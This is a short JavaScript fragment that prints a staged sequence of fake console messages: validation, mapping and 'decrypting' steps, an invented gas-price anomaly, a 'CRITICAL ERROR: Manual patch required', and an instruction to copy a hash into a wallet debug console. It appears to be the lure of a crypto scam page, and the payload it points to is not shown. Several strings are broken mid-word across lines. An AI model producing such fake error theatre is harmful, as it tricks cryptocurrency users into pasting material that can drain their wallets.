
  console.log("%c[VALIDATING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldat
a_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
xd987993 inside Gas price must be gre
ater than 0");

  console.error("CRITICAL ERROR: Manu
al patch required for Gas price must 
be greater than 0");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH